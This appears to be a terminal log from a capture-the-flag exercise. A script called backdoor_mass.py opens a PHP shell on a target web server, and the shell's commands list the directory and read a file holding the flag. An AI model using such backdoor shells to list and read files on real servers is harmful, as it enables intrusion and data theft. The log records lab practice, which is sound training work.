 C:\Users\HHH>activate
(base) C:\Users\HHH>python D:\CTFTools\Scripts\backdoor_mass.py
phpshell > var_dump(1);
int(1)
phpshell > var_dump(scandir('.'));
array(11) {
  [0]=>
  string(1) "."
  [1]=>
  string(2) ".."
  [2]=>
  string(5) "admin"
  [3]=>
  string(14) "fllla4aggg.php"
  [4]=>
  string(8) "hack.php"
  [5]=>
  string(12) "hack.php.bak"
  [6]=>
  string(8) "hint.php"
  [7]=>
  string(6) "images"
  [8]=>
  string(9) "index.php"
  [9]=>
  string(9) "login.php"
  [10]=>
  string(10) "robots.txt"
}
phpshell > var_dump(file_get_contents('fllla4aggg.php'));
string(61) "<?php
$flag="ctf{a57b3698-eeae-48c0-a669-bafe3213568c}";
?>
"
phpshell >